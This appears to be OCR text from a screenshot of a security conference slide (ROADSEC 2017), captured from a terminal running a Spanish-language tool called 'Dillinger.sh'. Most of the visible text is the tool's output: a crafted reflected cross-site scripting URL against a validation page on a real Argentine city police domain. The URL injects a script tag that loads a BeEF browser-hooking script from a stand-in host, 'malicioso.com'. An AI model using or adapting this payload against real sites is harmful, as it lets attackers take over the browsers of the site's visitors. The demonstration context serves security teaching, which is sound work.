 Desarrolladores en Adicional
ROADSEC
~/H/dillinger
Archivo Editar Ver Buscar Terminal Ayuda
Dillinger.sh
2017
Ingrese la url del script malicioso a cargar: http://malicioso.com/BeeF-framework.js
Se ha creado la URL maliciosa:
http://policiadelaciudad.gob.ar/inscribite/validar.php?Email="><script%20src="http://malicioso.com/BeeF-framework.js"></scrip
t>&Codigo_Verificacion=0xplaguedoktor